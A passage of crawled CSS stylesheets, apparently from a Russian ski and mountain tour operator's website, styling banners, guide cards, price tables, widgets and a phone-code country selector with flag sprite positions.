  font-size: 1.8rem;
  font-weight: 700;
}
.filters_row._filters {
  *zoom: 1;
}
.filters_row._filters:before,
.filters_row._filters:after {
  display: table;
  content: '';
  line-height: 0;
}
.filters_row._filters:after {
  clear: both;
}
.filters_row._label {
  margin-bottom: 0.8rem;
  color: #4b5d6b;
  font-size: 1.4rem;
}
.filters_col._fifth-size {
  float: left;
  box-sizing: border-box;
  width: 20%;
  padding-right: 1.4rem;
}
.advantages {
  *zoom: 1;
  padding: 2rem 1.2rem 3.2rem;
  background: #00a3e5;
}
.advantages:before,
.advantages:after {
  display: table;
  content: '';
  line-height: 0;
}
.advantages:after {
  clear: both;
}
.advantages_col {
  float: left;
  box-sizing: border-box;
  width: 20%;
  vertical-align: top;
  border-right: 1px solid #6cb2e7;
}
.advantages_col:last-child {
  border-right: none;
}
.advantages_item {
  text-align: center;
}
.advantages_item._img {
  height: 5rem;
  margin-bottom: 0.7rem;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 4.3rem 4.3rem;
}
.advantages_item._text {
  color: #ffffff;
  font-size: 1.5rem;
}



.sign-popup {
  width: 55.4rem;
  box-sizing: border-box;
  background-color: white;
  border-radius: 0.5rem;
  border: 1px solid #e6f1f5;
  padding: 3rem 2.8rem 2rem;
  *zoom: 1;
}
.sign-popup:before,
.sign-popup:after {
  display: table;
  content: '';
  line-height: 0;
}
.sign-popup:after {
  clear: both;
}
.sign-popup__mainblock {
  *zoom: 1;
}
.sign-popup__mainblock:before,
.sign-popup__mainblock:after {
  display: table;
  content: '';
  line-height: 0;
}
.sign-popup__mainblock:after {
  clear: both;
}
.sign-popup__mainblock-inputs {
  float: left;
  width: 47.9%;
}
.sign-popup__mainblock-inputs._first {
  margin-right: 2rem;
}
.sign-popup__button {
  padding: 1rem 6rem;
  margin-top: 2rem;
  margin-right: 0 !important;
}
.sign-popup__button:after {
  content: '' !important;
}


.search_bar-width {
  width: 50rem;
}
.search_search-input {
  display: inline-block;
  vertical-align: middle;
  float: right;
  margin: 0 15rem 0 0 !important;
}
.search_experts {
  display: block;
  height: 35rem;
}

.responsive {
  max-width: 100%;
}


.plashka {
  display: block;
  position: fixed;
  z-index: 99998;
  width: 100%;
  height: 6rem;
  background-color: white;
  box-shadow: 0 0.2rem 0.4rem 0 rgba(0, 0, 0, 0.2);
  transition: all 0.7s;
  /*transform: translate(0, -70/@rem);*/
  top: -7rem;
}
.plashka._open {
  top: 0;
}
.plashka .header_item._search {
  margin-left: 0;
}

.plashka_search {
  position: absolute;
  top: -0.9rem;
  left: 35.3rem;
}
.plashka_menu {
  position: absolute;
  top: 1.8rem;
  right: 14rem;
}
.plashka_menu-item {
  display: inline-block;
  vertical-align: middle;
  padding: 0.3rem 0.6rem;
}
.plashka_menu-item._bordered {
  border: 1px solid #d5e5eb;
  border-top-color: transparent;
  border-bottom-color: transparent;
}
.plashka_enter {
  position: absolute;
  top: 1rem;
  right: 2rem;
}
.tour_top-banners {
  margin-top: 2rem;
}
.tour_top-banners-main {
  display: block;
  width: 100%;
  
  background: url('/img/tour/ski-tours.png') no-repeat center;
  text-align: center;
}
.tour_top-banners-h {
  font-family: 'HelveticaNeueCyrBold' sans-serif;
  font-size: 6rem;
  text-transform: uppercase;
  color: white;
  padding-top: 10rem;
  padding-bottom: 5.8rem;
}
.tour_top-banners-sign {
  font-family: 'HelveticaNeueCyrRoman' sans-serif;
  font-size: 1.8rem;
  color: white;
  padding-bottom: 3.6rem;
}
.tour_top-banners-button {
  height: 4rem;
}
.tour_top-banners-button span {
  display: block;
  margin: 0.5rem auto 0 auto;
}
.tour_top-banners-3blocks {
  display: block;
  margin-top: 2rem;
}
.tour_top-banners-b-banner {
  display: inline-block;
  vertical-align: top;
  margin-right: 1.8rem;
  width: 39.9rem;
  height: 22.5rem;
  text-align: center;
  text-decoration: none;
  background-size: contain;
}
.tour_top-banners-b-banner._left {
  background: url('/img/tour/3blocks-left.png') no-repeat center;
}
.tour_top-banners-b-banner._center {
  background: url('/img/tour/3blocks-center.png') no-repeat center;
  margin-right: 1.7rem;
}
.tour_top-banners-b-banner._right {
  background: url('/img/tour/3blocks-right.png') no-repeat center;
  margin-right: 0;
}
.tour_top-banners-b-banner-h {
  line-height: 2.5rem;
  color: white;
  text-align: left;
  padding: 0 2.5rem;
  margin-top: 2.3rem;
}
.tour_top-banners-b-banner-h._space {
  letter-spacing: 0.35rem;
  font-size: 1.8rem;
}
.tour_top-banners-b-banner-h._sign {
  text-align: center;
  font-size: 2rem;
  margin-top: 5.5rem;
}
.tour_top-banners-b-banner-h._sign span {
  color: #c9d741;
}

.tour_projects {
  display: block;
  margin-top: 6.5rem;
}
.tour_projects-item {
  display: block;
  text-decoration: none;
  position: relative;
  float: left;
  width: 29.5rem;
  height: 35.4rem;
  margin-right: 2rem;
}
.tour_projects-item._en {
  height: 18rem;
}
.tour_projects-item-inner {
  display: block;
  text-decoration: none;
  color: white;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #00a3e5;
}
.tour_projects-item-img {
  height: 17.2rem;
  background: none no-repeat center;
  background-size: cover;
}
.tour_projects-item:nth-child(4n) {
  margin-right: 0;
}
.tour_projects-items {
  *zoom: 1;
}
.tour_projects-items:before,
.tour_projects-items:after {
  display: table;
  content: '';
  line-height: 0;
}
.tour_projects-items:after {
  clear: both;
}
.tour_projects-h {
  padding: 3rem;
  color: white;
  letter-spacing: -0.04rem;
}
.tour_projects-h span {
  color: #c9d741;
}
.tour_projects-b-text {
  color: white;
  padding: 2.3rem 3rem 1.5rem;
  font-family: 'HelveticaNeueCyrRoman' sans-serif;
  font-size: 1.4rem;
  line-height: 1.7rem;
}
.tour_projects-ref {
  position: absolute;
  left: 3rem;
  bottom: 2rem;
  font-family: 'HelveticaNeueCyrRoman' sans-serif;
  text-decoration: none;
}
.tour_news {
  *zoom: 1;
  display: block;
  margin-top: 6.5rem;
}
.tour_news:before,
.tour_news:after {
  display: table;
  content: '';
  line-height: 0;
}
.tour_news:after {
  clear: both;
}
.tour_news-item {
  float: left;
  position: relative;
  margin-right: 2rem;
  margin-bottom: 2rem;
  font-family: 'HelveticaNeueCyrRoman' sans-serif;
}
.tour_news-item-date {
  color: #9aacb5;
  font-size: 1.3rem;
}
.tour_news-item-video-name {
  font-family: 'ITCAvantGardeGothicDem';
  font-size: 2rem;
  text-transform: uppercase;
  line-height: 2.4rem;
}
.tour_news-item._left-big {
  display: block;
  width: 39.9rem;
  max-width: 100%;
  height: 52.2rem;
  box-sizing: border-box;
  padding: 28.5rem 3rem 1.5rem;
  background-position: top;
  background-repeat: no-repeat;
  background-size: contain;
  border: 1px solid #c9d7dd;
}
.tour_news-item._mid {
  width: 39.9rem;
  height: 52.2rem;
}
.tour_news-item._mid-inner {
  width: 39.9rem;
  height: 25.1rem;
  box-sizing: border-box;
  padding: 2rem 3rem;
  border: 1px solid #c9d7dd;
}
.tour_news-item._right-big {
  float: left;
  display: block;
  margin-right: 0;
  width: 39.9rem;
  max-width: 100%;
  height: 52.2rem;
  box-sizing: border-box;
  background-position: center;
  background-repeat: no-repeat;
  background-size: contain;
  text-align: center;
  color: white;
}
.tour_news-item._no-margin {
  margin-right: 0;
}
.tour_news-item-third-h {
  text-align: left;
  padding: 0.6rem 0 0 3rem;
}
.tour_news-item-play {
  max-width: 100%;
  display: block;
  margin-top: 18rem;
  margin-bottom: 4rem;
}
.tour_news-item-h-small {
  position: absolute;
  top: 0;
  left: 2rem;
  color: white;
}
.tour_news-item-c-pic {
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -2.2rem;
  margin-left: -2.7rem;
}
.tour_news-item-main-h {
  text-align: center;
  color: white;
  margin-top: 42%;
}
.tour_news-h {
  display: block;
  margin: 0.7rem 0 1.7rem;
  text-decoration: none;
}
.tour_news-b-info {
  position: absolute;
  bottom: 2.6rem;
  width: 35rem;
}
.tour_news-b-info-count {
  color: #183645;
  text-decoration: none;
  font-size: 1.2rem;
  margin-left: 0.6rem;
}
.tour_news-b-info-ico {
  display: inline-block;
  vertical-align: middle;
  background-size: contain;
  max-width: 100%;
  margin: 0 0.5rem;
}
.tour_news-b-info-ico._eye {
  width: 1.9rem;
  height: 1.3rem;
  background: url('/img/tour/eye-ico.png') no-repeat center;
  background-size: contain;
}
.tour_news-b-info-ico._comm {
  width: 1.8rem;
  height: 1.4rem;
  background: url('/img/tour/comment-ico.png') no-repeat center;
  background-size: contain;
}
.tour_upl {
  display: block;
  width: 100%;
  text-align: center;
  margin-top: 4rem;
}
.tour_upl img {
  width: 4.5rem;
  height: 4.5rem;
}
.tour_upl img:hover {
  animation-name: spin;
  animation-duration: 2000ms;
  animation-iteration-count: infinite;
  animation-timing-function: linear;
}
@keyframes spin {
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(-360deg);
  }
}
.tour_experts {
  *zoom: 1;
  display: block;
  margin-bottom: 4rem;
}
.tour_experts:before,
.tour_experts:after {
  display: table;
  content: '';
  line-height: 0;
}
.tour_experts:after {
  clear: both;
}
.tour_experts-item {
  float: left;
  margin-right: 1.5rem;
}
.tour_experts-item._last {
  margin-right: 0;
  margin-top: 2rem;
}
.description__up-slider {
  display: block;
  margin-top: 3rem;
  height: 40.7rem;
  overflow: hidden;
}
.description__up-slider-inner {
  width: 100%;
}



.prices__table + .prices__table {
  margin-top: 4rem;
}
.prices__table-body {
  margin-top: 4rem;
}
.prices__table-body span {
  vertical-align: middle;
  padding-left: 1rem;
}
.prices__table-cells {
  font-family: 'HelveticaNeueCyrRoman' sans-serif;
}
.prices__table-cells:first-child {
  border-top-left-radius: 0.3rem;
  border-bottom-left-radius: 0.3rem;
}
.prices__table-cells:last-child {
  border-top-right-radius: 0.3rem;
  border-bottom-right-radius: 0.3rem;
}
.prices__table-cell {
  padding-top: 3.3rem;
  padding-bottom: 3.3rem;
}
.prices__table-cell._month {
  font-family: 'HelveticaNeueCyrBold';
}
.prices__table-cell._price {
  font-size: 1.6rem;
  font-family: 'ITCAvantGardeGothicDem';
}
.prices__table-ico {
  display: inline-block;
  vertical-align: middle;
  width: 1.9rem;
  height: 1.9rem;
  background-size: contain;
  background-repeat: no-repeat;
  background-image: url('/img/icons/enter-gray.svg');
}
.prices__table-ico._blue {
  background-image: url('/img/icons/enter.svg');
}



.ico-question {
  width: 1.8rem;
  height: auto;
}
.ico-print {
  width: 1.9rem;
  height: auto;
}
.ico-note {
  width: 1.4rem;
  height: auto;
}

.contacts__blocks {
  *zoom: 1;
  margin-bottom: 3rem;
}
.contacts__blocks:before,
.contacts__blocks:after {
  display: table;
  content: '';
  line-height: 0;
}
.contacts__blocks:after {
  clear: both;
}
.contacts__blocks-item {
  float: left;
  width: 49.1%;
}
.contacts__blocks-item._left {
  margin-right: 2rem;
  background-color: #e6f1f5;
  box-sizing: border-box;
  padding: 3rem 0 1.3rem 3.3rem;
  font-family: 'HelveticaNeueCyrRoman' sans-serif;
}
.contacts__blocks-head, .contacts__blocks-item._left h1 {
	font-weight:normal;
  font-size: 1.8rem;
  margin-bottom: 4rem;
}
.contacts__blocks-text, .contacts__blocks-item._left div {
  margin: 2.8rem 0;
  line-height: 2.5rem;
}
.contacts__blocks-text span, .contacts__blocks-item._left div span {
  font-family: HelveticaNeueCyrBold, sans-serif;
}
.contacts__blocks-text a, .contacts__blocks-item._left div a {
  text-decoration: none;
}


.gids__h1 {
  padding: 1.4rem 0 1rem;
  letter-spacing: 0.35rem;
}
.gids__items {
  *zoom: 1;
}
.gids__items:before,
.gids__items:after {
  display: table;
  content: '';
  line-height: 0;
}
.gids__items:after {
  clear: both;
}
.gids__item {
  position: relative;
  float: left;
  width: 25%;
  height: 41rem;
  text-align: center;
  color: #183645;
}
.gids__item._open {
	width: 29.5rem;
	margin-right:1.5rem;
	height: auto;
}
.gids__item._open._right {
	width: 32.5rem;
	margin-right:0;
	margin-left:1.5rem;
	margin-bottom:1.5rem;
	float: right;
}

.gids__item:nth-child(3n) .biography-popup,
.gids__item:nth-child(4n) .biography-popup {
  left: -70.3rem;
}
.gids__item-popups {
  position: relative;
}
.gids__item-popups-bio {
  position: absolute;
  top: -40rem;
  left: 31rem;
}
.gids__item-popups-questions {
  position: absolute;
  top: -30rem;
  left: 31rem;
}
.gids__item-inner {
  background-color: transparent;
  *zoom: 1;
  padding: 3.5rem 0;
}
.gids__item-inner:before,
.gids__item-inner:after {
  display: table;
  content: '';
  line-height: 0;
}
.gids__item-inner:after {
  clear: both;
}
.gids__item-name {
  font-size: 1.8rem;
  margin-top: 2.3rem;
  font-family: 'HelveticaNeueCyrRoman', sans-serif;
}
.gids__item-stripe {
  width: 8rem;
  height: 0.1rem;
  background-color: #d2dce0;
  margin: 1.2rem auto;
}
.gids__item-text {
  padding: 0 1rem;
  font-family: 'HelveticaNeueCyrRoman';
  font-size: 1.3rem;
  line-height: 1.8rem;
}
.gids__item-text-more {
  display: none;
}
.gids__item-text-more-btn {
  color: #183645;
  text-decoration: none;
}
.gids__item-photo {
	width: 17.9rem;
	height: 17.9rem;
	margin: 0 auto;
	background: none no-repeat center;
	background-size: cover;
	border-radius: 50%;
	overflow: hidden;
}
.gids__item-btn {
  margin-top: 3.1rem;
  height: 4rem;
  width: 23.5rem;
  line-height: 2.2rem;
  font-size: 1.5rem;
  opacity: 0;
  display: none;
}
.gids__item-life {
  text-decoration: none;
  color: #00a3e5;
  line-height: 2rem;
  font-size: 1.4rem;
  display: inline-block;
  vertical-align: top;
  margin-top: 2.8rem;
  opacity: 0;
  display: none;
}
.gids__item-life-ico {
  display: inline-block;
  vertical-align: top;
  width: 1.4rem;
  height: 2rem;
  background: url('/img/tour/note-ico.svg') no-repeat center;
  background-size: contain;
  margin-right: 0.9rem;
  margin-left: -0.6rem;
}
.gids__item:hover .gids__item-inner,
.gids__item._open .gids__item-inner {
  background-color: #e6f1f5;
  position: relative;
  z-index: 1;
}
.gids__item:hover .gids__item-text-more,
.gids__item._open .gids__item-text-more {
  display: inline;
}
.gids__item:hover .gids__item-text-more-btn,
.gids__item._open .gids__item-text-more-btn {
  display: none;
}
.gids__item:hover .gids__item-btn,
.gids__item:hover .gids__item-life,
.gids__item._open .gids__item-btn,
.gids__item._open .gids__item-life {
  opacity: 1;
  display: inline-block;
}
.widget-consultant {
  width: 40.3rem;
  height: 22.4rem;
}
.widget-consultant__title {
  margin: 0;
}
.widget-consultant__block {
  *zoom: 1;
  margin: 2rem 0 1.5rem 0;
}
.widget-consultant__block:before,
.widget-consultant__block:after {
  display: table;
  content: '';
  line-height: 0;
}
.widget-consultant__block:after {
  clear: both;
}
.widget-consultant__photo {
  width: 6.2rem;
  height: 6.2rem;
  margin-right: 1.7rem;
  float: left;
}
.widget-consultant__text {
  overflow: hidden;
  height: 6.2rem;
}
.widget-consultant__btn {
  margin-top: 1.7rem;
  height: 4rem;
  line-height: 4.2rem;
  font-size: 1.5rem;
  padding: 0 2.2rem;
  letter-spacing: 0.04rem;
}
.widget-subscribe {
  width: 40.3rem;
  height: 22.4rem;
}
.widget-subscribe__title {
  margin: 0;
}
.widget-subscribe__text {
  margin-top: 1.7rem;
}
.widget-subscribe__field {
  margin-top: 2.2rem;
  height: 4rem;
  width: 26.2rem;
  position: relative;
}
.widget-subscribe__field input[type="submit"] {
	content: '';
	background: url(/img/icons/mail-ico.png) no-repeat center;
	box-sizing: border-box;
	width: 2.8rem;
	height: 2.2rem;
	background-size: contain;
	position: absolute;
	top: 0.9rem;
	right: 1.1rem;
	border:1px;
}
.widget-subscribe__field input[type="submit"].progress {
	background: url(/img/icons/loading_t.gif) no-repeat center center;
	background-size: 1.6rem 1.1rem;
}
.widget-subscribe__field .error {
	position:absolute;
	padding-top:0.3rem;
}


.widget-subscribe__field input[type="email"] {
  border: 1px solid #ffffff;
  color: #fff;
  padding: 0 5rem 0 1.4rem;
  font-size: 1.4rem;
}
.widget-subscribe__field input[type="email"]::-webkit-input-placeholder {
  color: #fff;
}
.widget-subscribe__field input[type="email"]::-moz-placeholder {
  color: #fff;
}
.widget-subscribe__field input[type="email"]:-moz-placeholder {
  color: #fff;
}
.widget-subscribe__field input[type="email"]:-ms-input-placeholder {
  color: #fff;
}
.widget-share {
  width: 40.3rem;
  height: 22.4rem;
  border: 1px solid #c9d7dd;
  box-sizing: border-box;
  padding: 0 2.7rem;
}
.widget-share__title {
  padding: 2rem 0;
}
.widget-share_p {
}
.widget-share_social {
  margin-top: 2rem;
}
.widget-share_social-item {
  display: inline-block;
  width: 4.2rem;
  height: 4.2rem;
  max-width: 100%;
  margin-right: 1rem;
  background: none no-repeat center;
  background-size: contain;
}
.widget-share_social-item._fb {
	background-image: url('/img/social/fb.svg');
}
.widget-share_social-item._tw {
	background-image: url('/img/social/tw.svg');
}
.widget-share_social-item._vk {
	background-image: url('/img/social/vk.svg');
}
.widget-share_social-item._gplus {
	background-image: url('/img/social/gplus.svg');
}
.widget-share_social-item._odn {
	background-image: url('/img/social/odn.svg');
}
.widget-share_social-item._mru {
	background-image: url('/img/social/mru.svg');
}
.widget-share_social-item._yb {
	background-image: url('/img/social/youtube.png');
}
.widget-share_social-item._inst {
	background-image: url('/img/social/igicon.png');
}
.widget-share_social-item._lj {
	background-image: url('/img/social/livejournal.png');
}
.widget-share_social-item._flickr {
	background-image: url('/img/social/flickr.png');
}
.widget-share_social-item._telegram {
	background-image: url('/img/social/telegram.svg');
}

.b-share .b-share-icon {
  width: 2rem!important;
  height: 2rem!important;
  background: none no-repeat center !important;
  background-size: contain!important;
}
.b-share .b-share-icon_vkontakte {
  background-image: url('/img/social/share/vk.svg') !important;
}
.b-share .b-share-icon_facebook {
  background-image: url('/img/social/share/fb.svg') !important;
}
.b-share .b-share-icon_twitter {
  background-image: url('/img/social/share/tw.svg') !important;
}
.b-share .b-share__link {
  background: none!important;
}


.contact-info_row {
  display: inline-block;
  vertical-align: bottom;
}
.contact-info_row._textarr {
  width: 73.2rem;
  border-radius: 0.5rem;
  border: 1px solid #acbbc3;
  padding: 1rem 2rem;
}
.contact-info_row._textarr[placeholder] {
  font-size: 1.4rem;
  font-family: HelveticaNeueCyrItalic, sans-serif;
  font-weight: normal;
}
.contact-info_row._textarr:hover {
  border: 1px solid #00a3e5;
}
.contact-info_row._input {
  background-color: white;
  border: 1px solid #acbbc3;
  width: 27rem;
}
.contact-info_row._input-big {
  width: 37rem;
}
.contact-info_row._input-big-select {
  width: 38.5rem;
  margin-left: 5rem;
  background-color: white;
}
.contact-info_row._input-long {
  width: 68.8rem;
  background-color: white;
}
.contact-info_row._input-short {
  width: 14rem;
  background-color: white;
  margin-right: 2rem;
}
.contact-info_row._input-shorter {
  width: 11rem;
  background-color: white;
}
.contact-info_row._input-little {
  width: 5rem;
  background-color: white;
  margin-right: 1rem;
}
.bottom-text {
  display: block;
  width: 100%;
  text-align: center;
  margin-top: 8rem;
  margin-bottom: 2rem;
  padding: 4rem 0;
  border-top: 2px solid rgba(24, 54, 69, 0.3);
}
.news-item__name {
  font-size: 1.2rem;
  color: #95a1a6;
  margin: 2rem 0;
}
.news-item span {
  display: block;
}
.news-item a {
  text-decoration: none;
}
.news-item__material-h {
  font-size: 1.8rem;
  margin: 4rem 0 2rem 0;
}
.news-item img {
  display: block;
  margin: 4rem 0;
}
.news-item__social {
  margin-top: 4rem;
}
.news-item__programms {
	width: 80rem;
	margin: 0 auto;
	margin-top:2rem;
}
.news-item__programms .calendar__blocks-part {
	height:30rem;
}
.news-item__programms .calendar__blocks-part._1 {
	width:60%;
}
.news-item__programms .calendar__blocks-part._2 {
	display:none;
}
.news-item__programms .calendar__blocks-part._3 {
	width:40%;
}
.news-item__programms .calendar__blocks-bottom {
	display:none;
}
.news-item__programms .calendar__blocks-term {
	margin-top:2rem;
}
.news-item__programms .calendar__blocks-main {
	max-height: none;
}

html,
body {
  font-family: HelveticaNeueCyrRoman, sans-serif;
  font-size: 1.4rem;
  color: #183645;
}
body {
  overflow-y: scroll;
  background: url('/img/small-fon.jpg') no-repeat center top;
  background-size: 100% 41.1rem;
}
body._big-bg {
  background-image: url('/img/big-fon.jpg');
  background-size: 100% 87.6rem;
}
body._about-bg {
  background: url('/img/school/about-back.png') no-repeat top center;
}
body._school {
	background: url('/img/school/bg.png') no-repeat;
	background-position:center 24rem;
}
body._become_partner-bg {
  background: url(/img/become_partner/bg.jpg) no-repeat top center;
}
body._promalp-bg {
  background: url(/img/promalp/bg.jpeg) no-repeat;
  background-position:center 27rem;
}
body._404-bg {
  background: url('/img/404-bg.png') no-repeat center top;
  background-size: 100% 76.8rem;
}
body._club-bg {
  background: url('/img/school/club-bg.png') no-repeat top center;
}
.caroufredsel_wrapper {
  cursor: default!important;
}
a {
  transition: color 0.2s linear;
  color: #00a3e5;
}
a:hover,
a:active {
  text-decoration: none;
  color: #c9d741;
}
* {
  outline: none;
}
.row {
  box-sizing: border-box;
  width: 128rem;
  margin: 0 auto;
}
.row_inner {
  *zoom: 1;
  position: relative;
  box-sizing: border-box;
  margin: 0 auto;
  padding: 0 2rem;
}
.row_inner:before,
.row_inner:after {
  display: table;
  content: '';
  line-height: 0;
}
.row_inner:after {
  clear: both;
}
.row._full {
  width: 100%;
}
.row._footer {
  border-top: 1px solid #dbdcdd;
}
.middle {
  white-space: nowrap;
}
.middle > * {
  white-space: normal;
}
.middle:after {
  content: '';
  display: inline-block;
  vertical-align: middle;
  width: 0;
  height: 100%;
}
.middle_inner {
  display: inline-block;
  vertical-align: middle!important;
}
.no-margin-top {
  margin-top: 0;
}
.pull-right {
  float: right;
}
.pull-left {
  float: left;
}
.hide {
  display: none;
}
.show {
  display: block;
}
.i-block {
  display: inline-block;
}
.i-block-m {
  display: inline-block;
  vertical-align: middle;
}
.invisible {
  visibility: hidden;
}
.affix {
  position: fixed;
}
.t-a-c {
  text-align: center;
}
.t-d-n {
  text-decoration: none;
}
.absolute {
  position: absolute;
}
.relative {
  position: relative;
}
.fixed {
  position: fixed;
}
.text-left {
  text-align: left;
}
.text-right {
  text-align: right;
}
.text-center {
  text-align: center;
}
.text-justify {
  text-align: justify;
}
.table {
  display: table;
}
.table-caption {
  display: table-caption;
}
.table-row {
  display: table-row;
}
.table-cell {
  display: table-cell;
}
.c-blue {
  color: #00a3e5;
}
.c-darkblue {
  color: #183645;
}
.c-skyblue {
  color: #e6f1f5;
}
.c-orange {
  color: #ff4e00;
}
.c-lemon {
  color: #c9d741;
}
.c-green {
  color: #2abd61;
}
.c-white {
  color: white;
}
.responsive {
  max-width: 100%;
}
.mid-h {
  text-align: center;
  padding: 4rem 0;
}
.fix-font-1 {
  font-family: ITCAvantGardeGothicDem, sans-serif;
  font-size: 2rem;
  line-height: 2.4rem;
  text-transform: uppercase;
}
.fix-font-2 {
  font-family: ITCAvantGardeGothicDem, sans-serif;
  font-size: 1.8rem;
  text-transform: uppercase;
}
.b-ref {
  display: inline-block;
  color: #00a3e5;
  text-decoration: none;
  margin: 2rem 0;
  transition: 0.2s linear;
}
.b-ref:hover {
  text-decoration: none;
}


.overlay_mp {
	background: #000000;
	height: 100%;
	left: 0;
	opacity: 0.5;
	position: fixed;
	top: 0;
	width: 100%;
	z-index: 1400;
}
.mobile_panel {
	z-index: 1401;
	width:36rem;
	height:13rem;
	padding-top:5rem;
	background: none;
	background-image:url(/img/button_background.png);
	background-size:cover;
	background-position:center;
	position:fixed;
	top:50%;
	margin-top:-9rem;
	right:50%;
	margin-right:-18rem;
	color:#000;
	font-size:1.8rem;
	border-radius:1rem;
}
.mobile_panel a {
	font-size: 2rem;
	background: #fff;
	padding:0.6rem 1rem;
	color:#000;
	text-decoration:none;
}
.mobile_panel .close:hover {
	text-decoration:underline;
}



/*input[type="tel"].tel_flags {
	padding-left:5rem;
}*/
input[type="tel"].tel_flags {
	padding:0;
}
.tel_flags_toggle {
	position:absolute;top:0.3rem;left:1rem;
}
.tel_flags_toggle a {
	display:block;
	background-image:url(/img/flags/ru.png);
	background-size:1.5rem 1rem;
	background-repeat:no-repeat;
	background-position:left center;
	width:4rem;
	height:1rem;
	margin:0.4rem 0;
	opacity:0.3;
	padding-left:2rem;
	color:#000;
	text-decoration:none;
	font-size:1rem;
	line-height:1rem;
}
.tel_flags_toggle a.BY {
	background-image:url(/img/flags/by.png);
}
.tel_flags_toggle a._active, .tel_flags_toggle a:hover {
	opacity:1;
}


--- FILE ---
content_type: text/css
request_url: https://alpindustria-tour.ru/js/phonecode/phonecode.css?a=c
body_size: 2055
content:
.country-phone-options {
	background:#fff;
	display: none; 
	position: absolute; 
	width:26.8rem;
	max-height: 28rem;
	overflow-y: scroll; 
	overflow-x: hidden; 
	margin-top: 2rem;
	margin-left: 14rem;
	z-index: 600; 
	border: 1px solid #acbbc3;
	margin: 1.9rem 0 0 -0.3rem;
	padding:0;
}
.country-phone-selected {
	cursor: pointer;
	background: white;
	float: left;
	height: 2rem;
	min-width: 3.5rem;
	width: auto;
	background: url('/js/phonecode/arrow-down.png') no-repeat;
	padding: .4rem 0 0 2rem;
	font-size: 1.5rem;
	margin-top: -.3rem;
	background-position: .2rem .4rem;
}
.country-phone-option {
	cursor: pointer;
	background: white;
	padding: .3rem .4rem .1rem .4rem;
}
.country-phone-option:hover, .country-phone-option.hovered {background: #77cbff;}
input[type="text"].country-phone-search {
	width: 100%;
	padding: .3rem .2rem;
	border:0 !important;
	border-bottom: 1px solid #acbbc3 !important;
	border-radius:0 !important;
}
.country-phone-selected img {
	float: left;
	top:.2rem;
	position: relative;
	margin-right: .2rem;
	margin: .1rem .4rem 0 0;
}
.country-phone-option span {float: right; color: #999999; min-width: 6.6rem; text-align: right;}
.country-phone-option:hover span, .country-phone-option.hovered span {color: #000;}
.country-phone-option span img {margin-left: .3rem;}
.country-phone {
	border: 1px solid #acbbc3;
	border-radius:0.5rem;
	padding: 0.8rem 0.2rem;
	width:26.4rem;
}
.country-phone input[type=tel] {
	border:0 !important;
	width:16rem !important;
}
#add_feedback .country-phone {
	width:42.4rem;
	background-color:#fff;
}
.country-phone-selector, .country-phone-selected {
	width:auto !important;
	display:inline;
}

.flag {
	width: 1.6rem;
	height: 1.1rem;
	background:url(/js/phonecode/flags.png) no-repeat;
	background-size:25.6rem 17.6rem;
}
.country-phone-search-label {
	position: absolute; 
	margin: -2rem 0 0 0.4rem;
	color: #999 !important; font-size: 1.2rem !important;
}

.flag.flag-ad {background-position: -1.6rem 0}
.flag.flag-ae {background-position: -3.2rem 0}
.flag.flag-af {background-position: -4.8rem 0}
.flag.flag-ag {background-position: -6.4rem 0}
.flag.flag-ai {background-position: -8rem 0}
.flag.flag-al {background-position: -9.6rem 0}
.flag.flag-am {background-position: -11.2rem 0}
.flag.flag-an {background-position: -12.8rem 0}
.flag.flag-ao {background-position: -14.4rem 0}
.flag.flag-ar {background-position: -16rem 0}
.flag.flag-as {background-position: -17.6rem 0}
.flag.flag-at {background-position: -19.2rem 0}
.flag.flag-au {background-position: -20.8rem 0}
.flag.flag-aw {background-position: -22.4rem 0}
.flag.flag-az {background-position: -24rem 0}
.flag.flag-ba {background-position: 0 -1.1rem}
.flag.flag-bb {background-position: -1.6rem -1.1rem}
.flag.flag-bd {background-position: -3.2rem -1.1rem}
.flag.flag-be {background-position: -4.8rem -1.1rem}
.flag.flag-bf {background-position: -6.4rem -1.1rem}
.flag.flag-bg {background-position: -8rem -1.1rem}
.flag.flag-bh {background-position: -9.6rem -1.1rem}
.flag.flag-bi {background-position: -11.2rem -1.1rem}
.flag.flag-bj {background-position: -12.8rem -1.1rem}
.flag.flag-bm {background-position: -14.4rem -1.1rem}
.flag.flag-bn {background-position: -16rem -1.1rem}
.flag.flag-bo {background-position: -17.6rem -1.1rem}
.flag.flag-br {background-position: -19.2rem -1.1rem}
.flag.flag-bs {background-position: -20.8rem -1.1rem}
.flag.flag-bt {background-position: -22.4rem -1.1rem}
.flag.flag-bv {background-position: -24rem -1.1rem}
.flag.flag-bw {background-position: 0 -2.2rem}
.flag.flag-by {background-position: -1.6rem -2.2rem}
.flag.flag-bz {background-position: -3.2rem -2.2rem}
.flag.flag-ca {background-position: -4.8rem -2.2rem}
.flag.flag-catalonia {background-position: -6.4rem -2.2rem}
.flag.flag-cd {background-position: -8rem -2.2rem}
.flag.flag-cf {background-position: -9.6rem -2.2rem}
.flag.flag-cg {background-position: -11.2rem -2.2rem}
.flag.flag-ch {background-position: -12.8rem -2.2rem}
.flag.flag-ci {background-position: -14.4rem -2.2rem}
.flag.flag-ck {background-position: -16rem -2.2rem}
.flag.flag-cl {background-position: -17.6rem -2.2rem}
.flag.flag-cm {background-position: -19.2rem -2.2rem}
.flag.flag-cn {background-position: -20.8rem -2.2rem}
.flag.flag-co {background-position: -22.4rem -2.2rem}
.flag.flag-cr {background-position: -24rem -2.2rem}
.flag.flag-cu {background-position: 0 -3.3rem}
.flag.flag-cv {background-position: -1.6rem -3.3rem}
.flag.flag-cw {background-position: -3.2rem -3.3rem}
.flag.flag-cy {background-position: -4.8rem -3.3rem}
.flag.flag-cz {background-position: -6.4rem -3.3rem}
.flag.flag-de {background-position: -8rem -3.3rem}
.flag.flag-dj {background-position: -9.6rem -3.3rem}
.flag.flag-dk {background-position: -11.2rem -3.3rem}
.flag.flag-dm {background-position: -12.8rem -3.3rem}
.flag.flag-do {background-position: -14.4rem -3.3rem}
.flag.flag-dz {background-position: -16rem -3.3rem}
.flag.flag-ec {background-position: -17.6rem -3.3rem}
.flag.flag-ee {background-position: -19.2rem -3.3rem}
.flag.flag-eg {background-position: -20.8rem -3.3rem}
.flag.flag-eh {background-position: -22.4rem -3.3rem}
.flag.flag-england {background-position: -24rem -3.3rem}
.flag.flag-er {background-position: 0 -4.4rem}
.flag.flag-es {background-position: -1.6rem -4.4rem}
